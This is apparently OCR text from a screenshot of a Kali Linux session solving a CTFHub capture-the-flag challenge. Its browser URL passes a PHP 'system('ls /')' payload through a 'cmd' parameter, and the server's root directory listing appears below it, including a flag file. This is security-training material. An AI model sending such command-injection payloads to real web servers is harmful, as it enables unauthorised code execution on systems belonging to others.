 Burp Suite Professional ...
Mozilla Firefox
root@kali-linux-2021-3:...
11:21 PM
challenge-1c86988cb55deb2
challenge-1c86988cb55deb24.sandbox.ctfhub.com:10800/?cmd=system('ls /');
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
bin boot dev etc flag_16074 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var